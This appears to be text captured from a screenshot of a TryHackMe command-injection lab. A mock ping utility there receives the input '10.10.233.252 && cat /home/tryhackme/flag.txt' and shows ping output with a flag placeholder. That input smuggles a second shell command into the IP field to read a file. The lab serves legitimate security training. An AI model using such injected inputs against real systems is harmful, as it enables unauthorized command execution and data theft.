 ACKme IT Services
DiagnoseIT
Use this handy web application to test the availability of a device
by entering it's IP address in the field below. For example,
127.0.0.1
127.0.0.1
Execute
Here is your command: 10.10.233.252 && cat /home/tryhackme/flag.txt
Output:
PING 10.10.233.252 (10.10.233.252) 56(84) bytes of data. 64 bytes from 10.10.233.252:
icmp_seq=1 ttl=64 time=0.016 ms 64 bytes from 10.10.233.252: icmp_seq=2 ttl=64 time=0.029
ms 64 bytes from 10.10.233.252: icmp_seq=3 ttl=64 time=0.030 ms 64 bytes from 10.10.233.252:
icmp_seq=4 ttl=64 time=0.029 ms --- 10.10.233.252 ping statistics --- 4 packets transmitted, 4
received, 0% packet loss, time 3050ms rtt min/avg/max/mdev = 0.016/0.026/0.030/0.005 ms
THM{ }
Command Inj...
1h 37m 58s